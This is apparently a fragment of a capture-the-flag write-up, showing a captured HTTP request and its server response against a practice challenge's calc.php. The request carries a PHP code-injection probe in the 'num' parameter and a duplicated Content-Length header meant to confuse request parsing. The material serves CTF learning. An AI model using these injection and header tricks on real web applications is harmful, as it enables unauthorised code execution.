 Raw Params Headers Hex
GET /calc.php?num=print_r(abcdefghijkmnlopqrstvuwxzy1234567890) HTTP/1.1
Host: node3.buuoj.cn:25147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Content-Length: 13
2
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 16 Jan 2020 12:22:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn
</body></html>
abcdefghijkmnlopqrstvuwxzy12345678901